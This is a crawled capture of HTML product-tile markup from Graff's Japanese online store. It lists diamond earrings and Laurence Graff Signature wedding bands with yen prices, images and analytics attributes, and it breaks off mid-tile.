            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
            title="Pav&eacute; Butterfly Diamond Petite Stud Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Stud Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="313000">
                    &yen; 313,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR447ALL_RGR447%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR443ALL_RGR443%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR449ALL_RGR449%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR993ALL_RGR995%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR994ALL_RGR994%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR993ALL_RGR993%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR994ALL_RGR996%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR443ALL_RGR444%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR447ALL_RGR448%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR449ALL_RGR450%22%7D%7D%5D&limit=6.0
body_size: 2112
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR447ALL_RGR447">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR447ALL_RGR447"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR447&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;414000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR447&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;414000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR447ALL_RGR447" />
        <meta itemprop="description" content="Laurence Graff Signature Band" />
        <meta itemprop="name" content="Laurence Graff Signature Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="414000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5f69c24fbb00213fe4960f8dc9" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGR447ALL_RGR447"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGR447ALL_RGR447"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" tabindex="0">Laurence Graff Signature Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 3.2 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="414000">
                    &yen; 414,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR443ALL_RGR443">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR443ALL_RGR443"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR443&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;329000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR443&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;329000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR443ALL_RGR443" />
        <meta itemprop="description" content="Laurence Graff Signature Band" />
        <meta itemprop="name" content="Laurence Graff Signature Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="329000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1b2cdd662083eb34587c213f31" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGR443ALL_RGR443"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR443"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" tabindex="0">Laurence Graff Signature Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 2.3 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="329000">
                    &yen; 329,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR449ALL_RGR449">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR449ALL_RGR449"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR449&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;1172000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR449&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;1172000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR449ALL_RGR449" />
        <meta itemprop="description" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1172000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="455cf38333e7dc97edebd0377e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGR449ALL_RGR449"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGR449ALL_RGR449"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" tabindex="0">Laurence Graff Signature Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 3.2 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1172000">
                    &yen; 1,172,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR993ALL_RGR995">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR993ALL_RGR995"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR993ALL_RGR995&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;485000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR993ALL_RGR995&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;485000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR993ALL_RGR995" />
        <meta itemprop="description" content="Laurence Graff Signature Faceted Diamond Wedding Band" />
        <meta itemprop="name" content="Laurence Graff Signature Faceted Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="485000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c69be8347a47e9a39fd8bae32f" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGR993ALL_RGR995"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGR993ALL_RGR995"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html" aria-label="Laurence Graff Signature Faceted Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Diamond Wedding Band"
            title="Laurence Graff Signature Faceted Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
